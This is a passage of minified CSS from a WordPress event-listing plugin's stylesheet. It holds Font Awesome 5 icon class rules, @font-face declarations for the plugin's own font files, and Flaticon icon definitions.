mortar-pestle:before{content:"\f5a7"}.fa-mosque:before{content:"\f678"}.fa-motorcycle:before{content:"\f21c"}.fa-mountain:before{content:"\f6fc"}.fa-mouse:before{content:"\f8cc"}.fa-mouse-pointer:before{content:"\f245"}.fa-mug-hot:before{content:"\f7b6"}.fa-music:before{content:"\f001"}.fa-napster:before{content:"\f3d2"}.fa-neos:before{content:"\f612"}.fa-network-wired:before{content:"\f6ff"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-nimblr:before{content:"\f5a8"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-not-equal:before{content:"\f53e"}.fa-notes-medical:before{content:"\f481"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-octopus-deploy:before{content:"\e082"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-oil-can:before{content:"\f613"}.fa-old-republic:before{content:"\f510"}.fa-om:before{content:"\f679"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-orcid:before{content:"\f8d2"}.fa-osi:before{content:"\f41a"}.fa-otter:before{content:"\f700"}.fa-outdent:before{content:"\f03b"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-pager:before{content:"\f815"}.fa-paint-brush:before{content:"\f1fc"}.fa-paint-roller:before{content:"\f5aa"}.fa-palette:before{content:"\f53f"}.fa-palfed:before{content:"\f3d8"}.fa-pallet:before{content:"\f482"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-parachute-box:before{content:"\f4cd"}.fa-paragraph:before{content:"\f1dd"}.fa-parking:before{content:"\f540"}.fa-passport:before{content:"\f5ab"}.fa-pastafarianism:before{content:"\f67b"}.fa-paste:before{content:"\f0ea"}.fa-patreon:before{content:"\f3d9"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-paw:before{content:"\f1b0"}.fa-paypal:before{content:"\f1ed"}.fa-peace:before{content:"\f67c"}.fa-pen:before{content:"\f304"}.fa-pen-alt:before{content:"\f305"}.fa-pen-fancy:before{content:"\f5ac"}.fa-pen-nib:before{content:"\f5ad"}.fa-pen-square:before{content:"\f14b"}.fa-pencil-alt:before{content:"\f303"}.fa-pencil-ruler:before{content:"\f5ae"}.fa-penny-arcade:before{content:"\f704"}.fa-people-arrows:before{content:"\e068"}.fa-people-carry:before{content:"\f4ce"}.fa-pepper-hot:before{content:"\f816"}.fa-perbyte:before{content:"\e083"}.fa-percent:before{content:"\f295"}.fa-percentage:before{content:"\f541"}.fa-periscope:before{content:"\f3da"}.fa-person-booth:before{content:"\f756"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phoenix-squadron:before{content:"\f511"}.fa-phone:before{content:"\f095"}.fa-phone-alt:before{content:"\f879"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-square:before{content:"\f098"}.fa-phone-square-alt:before{content:"\f87b"}.fa-phone-volume:before{content:"\f2a0"}.fa-photo-video:before{content:"\f87c"}.fa-php:before{content:"\f457"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-square:before{content:"\e01e"}.fa-piggy-bank:before{content:"\f4d3"}.fa-pills:before{content:"\f484"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-pizza-slice:before{content:"\f818"}.fa-place-of-worship:before{content:"\f67f"}.fa-plane:before{content:"\f072"}.fa-plane-arrival:before{content:"\f5af"}.fa-plane-departure:before{content:"\f5b0"}.fa-plane-slash:before{content:"\e069"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-playstation:before{content:"\f3df"}.fa-plug:before{content:"\f1e6"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-podcast:before{content:"\f2ce"}.fa-poll:before{content:"\f681"}.fa-poll-h:before{content:"\f682"}.fa-poo:before{content:"\f2fe"}.fa-poo-storm:before{content:"\f75a"}.fa-poop:before{content:"\f619"}.fa-portrait:before{content:"\f3e0"}.fa-pound-sign:before{content:"\f154"}.fa-power-off:before{content:"\f011"}.fa-pray:before{content:"\f683"}.fa-praying-hands:before{content:"\f684"}.fa-prescription:before{content:"\f5b1"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before{content:"\f486"}.fa-print:before{content:"\f02f"}.fa-procedures:before{content:"\f487"}.fa-product-hunt:before{content:"\f288"}.fa-project-diagram:before{content:"\f542"}.fa-pump-medical:before{content:"\e06a"}.fa-pump-soap:before{content:"\e06b"}.fa-pushed:before{content:"\f3e1"}.fa-puzzle-piece:before{content:"\f12e"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-quidditch:before{content:"\f458"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-quran:before{content:"\f687"}.fa-r-project:before{content:"\f4f7"}.fa-radiation:before{content:"\f7b9"}.fa-radiation-alt:before{content:"\f7ba"}.fa-rainbow:before{content:"\f75b"}.fa-random:before{content:"\f074"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-ravelry:before{content:"\f2d9"}.fa-react:before{content:"\f41b"}.fa-reacteurope:before{content:"\f75d"}.fa-readme:before{content:"\f4d5"}.fa-rebel:before{content:"\f1d0"}.fa-receipt:before{content:"\f543"}.fa-record-vinyl:before{content:"\f8d9"}.fa-recycle:before{content:"\f1b8"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redhat:before{content:"\f7bc"}.fa-redo:before{content:"\f01e"}.fa-redo-alt:before{content:"\f2f9"}.fa-registered:before{content:"\f25d"}.fa-remove-format:before{content:"\f87d"}.fa-renren:before{content:"\f18b"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-replyd:before{content:"\f3e6"}.fa-republican:before{content:"\f75e"}.fa-researchgate:before{content:"\f4f8"}.fa-resolving:before{content:"\f3e7"}.fa-restroom:before{content:"\f7bd"}.fa-retweet:before{content:"\f079"}.fa-rev:before{content:"\f5b2"}.fa-ribbon:before{content:"\f4d6"}.fa-ring:before{content:"\f70b"}.fa-road:before{content:"\f018"}.fa-robot:before{content:"\f544"}.fa-rocket:before{content:"\f135"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-route:before{content:"\f4d7"}.fa-rss:before{content:"\f09e"}.fa-rss-square:before{content:"\f143"}.fa-ruble-sign:before{content:"\f158"}.fa-ruler:before{content:"\f545"}.fa-ruler-combined:before{content:"\f546"}.fa-ruler-horizontal:before{content:"\f547"}.fa-ruler-vertical:before{content:"\f548"}.fa-running:before{content:"\f70c"}.fa-rupee-sign:before{content:"\f156"}.fa-rust:before{content:"\e07a"}.fa-sad-cry:before{content:"\f5b3"}.fa-sad-tear:before{content:"\f5b4"}.fa-safari:before{content:"\f267"}.fa-salesforce:before{content:"\f83b"}.fa-sass:before{content:"\f41e"}.fa-satellite:before{content:"\f7bf"}.fa-satellite-dish:before{content:"\f7c0"}.fa-save:before{content:"\f0c7"}.fa-schlix:before{content:"\f3ea"}.fa-school:before{content:"\f549"}.fa-screwdriver:before{content:"\f54a"}.fa-scribd:before{content:"\f28a"}.fa-scroll:before{content:"\f70e"}.fa-sd-card:before{content:"\f7c2"}.fa-search:before{content:"\f002"}.fa-search-dollar:before{content:"\f688"}.fa-search-location:before{content:"\f689"}.fa-search-minus:before{content:"\f010"}.fa-search-plus:before{content:"\f00e"}.fa-searchengin:before{content:"\f3eb"}.fa-seedling:before{content:"\f4d8"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-server:before{content:"\f233"}.fa-servicestack:before{content:"\f3ec"}.fa-shapes:before{content:"\f61f"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-share-square:before{content:"\f14d"}.fa-shekel-sign:before{content:"\f20b"}.fa-shield-alt:before{content:"\f3ed"}.fa-shield-virus:before{content:"\e06c"}.fa-ship:before{content:"\f21a"}.fa-shipping-fast:before{content:"\f48b"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shoe-prints:before{content:"\f54b"}.fa-shopify:before{content:"\e057"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-shopware:before{content:"\f5b5"}.fa-shower:before{content:"\f2cc"}.fa-shuttle-van:before{content:"\f5b6"}.fa-sign:before{content:"\f4d9"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-sign-language:before{content:"\f2a7"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-signal:before{content:"\f012"}.fa-signature:before{content:"\f5b7"}.fa-sim-card:before{content:"\f7c4"}.fa-simplybuilt:before{content:"\f215"}.fa-sink:before{content:"\e06d"}.fa-sistrix:before{content:"\f3ee"}.fa-sitemap:before{content:"\f0e8"}.fa-sith:before{content:"\f512"}.fa-skating:before{content:"\f7c5"}.fa-sketch:before{content:"\f7c6"}.fa-skiing:before{content:"\f7c9"}.fa-skiing-nordic:before{content:"\f7ca"}.fa-skull:before{content:"\f54c"}.fa-skull-crossbones:before{content:"\f714"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack:before{content:"\f198"}.fa-slack-hash:before{content:"\f3ef"}.fa-slash:before{content:"\f715"}.fa-sleigh:before{content:"\f7cc"}.fa-sliders-h:before{content:"\f1de"}.fa-slideshare:before{content:"\f1e7"}.fa-smile:before{content:"\f118"}.fa-smile-beam:before{content:"\f5b8"}.fa-smile-wink:before{content:"\f4da"}.fa-smog:before{content:"\f75f"}.fa-smoking:before{content:"\f48d"}.fa-smoking-ban:before{content:"\f54d"}.fa-sms:before{content:"\f7cd"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-snowboarding:before{content:"\f7ce"}.fa-snowflake:before{content:"\f2dc"}.fa-snowman:before{content:"\f7d0"}.fa-snowplow:before{content:"\f7d2"}.fa-soap:before{content:"\e06e"}.fa-socks:before{content:"\f696"}.fa-solar-panel:before{content:"\f5ba"}.fa-sort:before{content:"\f0dc"}.fa-sort-alpha-down:before{content:"\f15d"}.fa-sort-alpha-down-alt:before{content:"\f881"}.fa-sort-alpha-up:before{content:"\f15e"}.fa-sort-alpha-up-alt:before{content:"\f882"}.fa-sort-amount-down:before{content:"\f160"}.fa-sort-amount-down-alt:before{content:"\f884"}.fa-sort-amount-up:before{content:"\f161"}.fa-sort-amount-up-alt:before{content:"\f885"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-numeric-down:before{content:"\f162"}.fa-sort-numeric-down-alt:before{content:"\f886"}.fa-sort-numeric-up:before{content:"\f163"}.fa-sort-numeric-up-alt:before{content:"\f887"}.fa-sort-up:before{content:"\f0de"}.fa-soundcloud:before{content:"\f1be"}.fa-sourcetree:before{content:"\f7d3"}.fa-spa:before{content:"\f5bb"}.fa-space-shuttle:before{content:"\f197"}.fa-speakap:before{content:"\f3f3"}.fa-speaker-deck:before{content:"\f83c"}.fa-spell-check:before{content:"\f891"}.fa-spider:before{content:"\f717"}.fa-spinner:before{content:"\f110"}.fa-splotch:before{content:"\f5bc"}.fa-spotify:before{content:"\f1bc"}.fa-spray-can:before{content:"\f5bd"}.fa-square:before{content:"\f0c8"}.fa-square-full:before{content:"\f45c"}.fa-square-root-alt:before{content:"\f698"}.fa-squarespace:before{content:"\f5be"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-stackpath:before{content:"\f842"}.fa-stamp:before{content:"\f5bf"}.fa-star:before{content:"\f005"}.fa-star-and-crescent:before{content:"\f699"}.fa-star-half:before{content:"\f089"}.fa-star-half-alt:before{content:"\f5c0"}.fa-star-of-david:before{content:"\f69a"}.fa-star-of-life:before{content:"\f621"}.fa-staylinked:before{content:"\f3f5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-step-backward:before{content:"\f048"}.fa-step-forward:before{content:"\f051"}.fa-stethoscope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.fa-sticky-note:before{content:"\f249"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-stopwatch-20:before{content:"\e06f"}.fa-store:before{content:"\f54e"}.fa-store-alt:before{content:"\f54f"}.fa-store-alt-slash:before{content:"\e070"}.fa-store-slash:before{content:"\e071"}.fa-strava:before{content:"\f428"}.fa-stream:before{content:"\f550"}.fa-street-view:before{content:"\f21d"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-stroopwafel:before{content:"\f551"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-sun:before{content:"\f185"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-surprise:before{content:"\f5c2"}.fa-suse:before{content:"\f7d6"}.fa-swatchbook:before{content:"\f5c3"}.fa-swift:before{content:"\f8e1"}.fa-swimmer:before{content:"\f5c4"}.fa-swimming-pool:before{content:"\f5c5"}.fa-symfony:before{content:"\f83d"}.fa-synagogue:before{content:"\f69b"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tablets:before{content:"\f490"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tape:before{content:"\f4db"}.fa-tasks:before{content:"\f0ae"}.fa-taxi:before{content:"\f1ba"}.fa-teamspeak:before{content:"\f4f9"}.fa-teeth:before{content:"\f62e"}.fa-teeth-open:before{content:"\f62f"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-temperature-high:before{content:"\f769"}.fa-temperature-low:before{content:"\f76b"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-tenge:before{content:"\f7d7"}.fa-terminal:before{content:"\f120"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-the-red-yeti:before{content:"\f69d"}.fa-theater-masks:before{content:"\f630"}.fa-themeco:before{content:"\f5c6"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-think-peaks:before{content:"\f731"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-ticket-alt:before{content:"\f3ff"}.fa-tiktok:before{content:"\e07b"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-tint:before{content:"\f043"}.fa-tint-slash:before{content:"\f5c7"}.fa-tired:before{content:"\f5c8"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-toilet:before{content:"\f7d8"}.fa-toilet-paper:before{content:"\f71e"}.fa-toilet-paper-slash:before{content:"\e072"}.fa-toolbox:before{content:"\f552"}.fa-tools:before{content:"\f7d9"}.fa-tooth:before{content:"\f5c9"}.fa-torah:before{content:"\f6a0"}.fa-torii-gate:before{content:"\f6a1"}.fa-tractor:before{content:"\f722"}.fa-trade-federation:before{content:"\f513"}.fa-trademark:before{content:"\f25c"}.fa-traffic-light:before{content:"\f637"}.fa-trailer:before{content:"\e041"}.fa-train:before{content:"\f238"}.fa-tram:before{content:"\f7da"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-trash-restore:before{content:"\f829"}.fa-trash-restore-alt:before{content:"\f82a"}.fa-tree:before{content:"\f1bb"}.fa-trello:before{content:"\f181"}.fa-trophy:before{content:"\f091"}.fa-truck:before{content:"\f0d1"}.fa-truck-loading:before{content:"\f4de"}.fa-truck-monster:before{content:"\f63b"}.fa-truck-moving:before{content:"\f4df"}.fa-truck-pickup:before{content:"\f63c"}.fa-tshirt:before{content:"\f553"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-tv:before{content:"\f26c"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-ubuntu:before{content:"\f7df"}.fa-uikit:before{content:"\f403"}.fa-umbraco:before{content:"\f8e8"}.fa-umbrella:before{content:"\f0e9"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-uncharted:before{content:"\e084"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-uniregistry:before{content:"\f404"}.fa-unity:before{content:"\e049"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-unsplash:before{content:"\e07c"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-ups:before{content:"\f7e0"}.fa-usb:before{content:"\f287"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-alt-slash:before{content:"\f4fa"}.fa-user-astronaut:before{content:"\f4fb"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-cog:before{content:"\f4fe"}.fa-user-edit:before{content:"\f4ff"}.fa-user-friends:before{content:"\f500"}.fa-user-graduate:before{content:"\f501"}.fa-user-injured:before{content:"\f728"}.fa-user-lock:before{content:"\f502"}.fa-user-md:before{content:"\f0f0"}.fa-user-minus:before{content:"\f503"}.fa-user-ninja:before{content:"\f504"}.fa-user-nurse:before{content:"\f82f"}.fa-user-plus:before{content:"\f234"}.fa-user-secret:before{content:"\f21b"}.fa-user-shield:before{content:"\f505"}.fa-user-slash:before{content:"\f506"}.fa-user-tag:before{content:"\f507"}.fa-user-tie:before{content:"\f508"}.fa-user-times:before{content:"\f235"}.fa-users:before{content:"\f0c0"}.fa-users-cog:before{content:"\f509"}.fa-users-slash:before{content:"\e073"}.fa-usps:before{content:"\f7e1"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-vaadin:before{content:"\f408"}.fa-vector-square:before{content:"\f5cb"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-vest:before{content:"\e085"}.fa-vest-patches:before{content:"\e086"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-video-slash:before{content:"\f4e2"}.fa-vihara:before{content:"\f6a7"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-virus:before{content:"\e074"}.fa-virus-slash:before{content:"\e075"}.fa-viruses:before{content:"\e076"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-voicemail:before{content:"\f897"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume-down:before{content:"\f027"}.fa-volume-mute:before{content:"\f6a9"}.fa-volume-off:before{content:"\f026"}.fa-volume-up:before{content:"\f028"}.fa-vote-yea:before{content:"\f772"}.fa-vr-cardboard:before{content:"\f729"}.fa-vuejs:before{content:"\f41f"}.fa-walking:before{content:"\f554"}.fa-wallet:before{content:"\f555"}.fa-warehouse:before{content:"\f494"}.fa-watchman-monitoring:before{content:"\e087"}.fa-water:before{content:"\f773"}.fa-wave-square:before{content:"\f83e"}.fa-waze:before{content:"\f83f"}.fa-weebly:before{content:"\f5cc"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weight-hanging:before{content:"\f5cd"}.fa-weixin:before{content:"\f1d7"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheelchair:before{content:"\f193"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wikipedia-w:before{content:"\f266"}.fa-wind:before{content:"\f72e"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-wine-bottle:before{content:"\f72f"}.fa-wine-glass:before{content:"\f4e3"}.fa-wine-glass-alt:before{content:"\f5ce"}.fa-wix:before{content:"\f5cf"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-wodu:before{content:"\e088"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wpressr:before{content:"\f3e4"}.fa-wrench:before{content:"\f0ad"}.fa-x-ray:before{content:"\f497"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yammer:before{content:"\f840"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yarn:before{content:"\f7e3"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yin-yang:before{content:"\f6ad"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.fa-zhihu:before{content:"\f63f"}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-brands-400.eot);src:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-brands-400.woff2) format("woff2"),url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-brands-400.woff) format("woff"),url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-brands-400.ttf) format("truetype"),url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-regular-400.eot);src:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-regular-400.woff2) format("woff2"),url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-regular-400.woff) format("woff"),url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-regular-400.ttf) format("truetype"),url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.fab,.far{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-solid-900.eot);src:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-solid-900.woff2) format("woff2"),url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-solid-900.woff) format("woff"),url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-solid-900.ttf) format("truetype"),url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}@font-face {
font-family: "Flaticon";
src: url(https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/flaticon/font/Flaticon.eot);
src: url(https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/flaticon/font/Flaticon.eot?#iefix) format("embedded-opentype"),
url(https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/flaticon/font/Flaticon.woff2) format("woff2"),
url(https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/flaticon/font/Flaticon.woff) format("woff"),
url(https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/flaticon/font/Flaticon.ttf) format("truetype"),
url(https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/flaticon/font/Flaticon.svg#Flaticon) format("svg");
font-weight: normal;
font-style: normal;
}
@media screen and (-webkit-min-device-pixel-ratio:0) {
@font-face {
font-family: "Flaticon";
src: url(https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/flaticon/font/Flaticon.svg#Flaticon) format("svg");
}
}
[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
font-family: Flaticon;
font-size: 20px;
font-style: normal;
margin-left: 20px;
}
.flaticon-comment:before { content: "\f100"; }
.flaticon-edit-pencil:before { content: "\f101"; }
.flaticon-folder:before { content: "\f102"; }
.flaticon-reply:before { content: "\f103"; }
.flaticon-helping:before { content: "\f104"; }
.flaticon-heart:before { content: "\f105"; }
.flaticon-heart-1:before { content: "\f106"; }
.flaticon-charity-ribbon:before { content: "\f107"; }
.flaticon-worldwide-donation:before { content: "\f108"; }
.flaticon-heart-2:before { content: "\f109"; }
.flaticon-donation:before { content: "\f10a"; }
.flaticon-charm:before { content: "\f10b"; }
.flaticon-house:before { content: "\f10c"; }
.flaticon-gift:before { content: "\f10d"; }
.flaticon-birthday-and-party:before { content: "\f10e"; }
.flaticon-open-box-with-two-hearts:before { content: "\f10f"; }
.flaticon-birthday-and-party-1:before { content: "\f110"; }
.flaticon-gift-box-outline:before { content: "\f111"; }
.flaticon-house-1:before { content: "\f112"; }
.flaticon-placeholder:before { content: "\f113"; }
.flaticon-support:before { content: "\f114"; }
.flaticon-close-envelope:before { content: "\f115"; }
.flaticon-facebook-placeholder-for-locate-places-on-maps:before { content: "\f116"; }
.flaticon-telephone-handle-silhouette:before { content: "\f117"; }
.flaticon-add-label-button:before { content: "\f118"; }
.flaticon-create-new-pencil-button:before { content: "\f119"; }
.flaticon-comment-1:before { content: "\f11a"; }
.flaticon-calendar:before { content: "\f11b"; }
.flaticon-clock:before { content: "\f11c"; }
.flaticon-quote:before { content: "\f11d"; }
.flaticon-quote-1:before { content: "\f11e"; }
.flaticon-left-quote:before { content: "\f11f"; }
.flaticon-share:before { content: "\f120"; }
.flaticon-world:before { content: "\f121"; }
.flaticon-airplane:before { content: "\f122"; }
.flaticon-green:before { content: "\f123"; }
.flaticon-search:before { content: "\f124"; }
.flaticon-phone:before { content: "\f125"; }
